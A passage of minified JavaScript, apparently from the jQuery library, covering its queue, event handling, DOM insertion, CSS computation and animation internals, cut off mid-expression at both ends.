e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return 